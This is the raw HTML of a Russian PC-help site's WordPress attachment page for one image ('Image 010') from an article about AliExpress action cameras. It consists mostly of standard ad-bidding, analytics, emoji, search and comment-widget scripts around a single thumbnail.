

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/luchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu/image-010-2/
body_size: 45792
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Image 010 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Image 010 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg" />
	<meta property="og:image:width" content="833" />
	<meta property="og:image:height" content="680" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg#webpage","url":"https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg","name":"Image 010 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2022-01-20T09:24:34+00:00","dateModified":"2022-01-20T09:24:34+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041b\u0443\u0447\u0448\u0438\u0435 \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0435 \u044d\u043a\u0448\u043d \u043a\u0430\u043c\u0435\u0440\u044b \u0441 \u0410\u043b\u0438\u044d\u043a\u0441\u043f\u0440\u0435\u0441\u0441 \u0432 2021 \u2013 2022 \u0433\u043e\u0434\u0443","item":"https://faqpc.ru/luchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu/"},{"@type":"ListItem","position":3,"name":"Image 010"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;Image 010&raquo;" href="https://faqpc.ru/luchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu/image-010-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/6494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=6494' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fluchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu%2Fimage-010-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fluchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu%2Fimage-010-2%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/oborudovanie/">Оборудование</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/oborudovanie/anonsy-tovarov/">Анонсы товаров</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/luchshie-kitajskie-ekshn-kamery-s-aliekspress-v-2020-godu/">Лучшие китайские экшн камеры с Алиэкспресс в 2021 – 2022 году</a></span> &raquo; <span class="current">Image 010</span></div><!-- .breadcrumbs -->		
				<h1>Image 010</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg'><img width="300" height="245" src="https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1-300x245.jpg" class="attachment-medium size-medium colorbox-6494 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1-300x245.jpg 300w, https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1-588x480.jpg 588w, https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1-768x627.jpg 768w, https://faqpc.ru/wp-content/uploads/2020/02/Image-010-1.jpg 833w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">48</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c6494',
        id: '30634',
        channel: '6494'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/kak-ustanovit-ubuntu-server-14-04-1-lts-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-423  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ustanovit-ubuntu-server-14-04-1-lts/" title="Как установить ubuntu server 14.04.1 LTS? Настройка сервера">Как установить ubuntu server 14.04.1 LTS? Настройка сервера</a>
</li>
<li>
